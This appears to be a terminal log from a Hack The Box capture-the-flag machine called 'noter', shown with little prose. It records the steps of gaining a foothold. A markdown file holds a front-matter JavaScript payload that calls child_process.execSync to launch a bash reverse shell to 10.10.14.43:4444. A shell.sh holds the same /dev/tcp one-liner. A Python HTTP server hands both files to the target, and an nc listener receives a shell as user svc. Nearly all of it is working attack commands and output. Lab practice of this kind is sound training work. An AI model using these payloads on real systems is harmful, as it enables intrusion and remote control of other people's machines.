 ┌──(root㉿F)-[/home/…/Documents/HTB/noter/server]
└─# cat a.md
---js\n((require("child_process")).execSync(bash -c "bash -i >& /dev/tcp/10.10.14.43/4444 0>&1" | bash))\n---
┌──(root㉿F)-[/home/…/Documents/HTB/noter/server]
└─# cat shell.sh
bash -i >& /dev/tcp/10.10.14.43/4444 0>&1
┌──(root㉿F)-[/home/…/Documents/HTB/noter/server]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.160 - - [03/Sep/2022 12:39:10] "GET /a.md HTTP/1.1" 200 -
10.10.11.160 - - [03/Sep/2022 12:39:12] "GET /shell.sh HTTP/1.1" 200 -
┌──(fckroun㉿F)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.160.
Ncat: Connection from 10.10.11.160:51276.
bash: cannot set terminal process group (1269): Inappropriate ioctl for device
bash: no job control in this shell
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$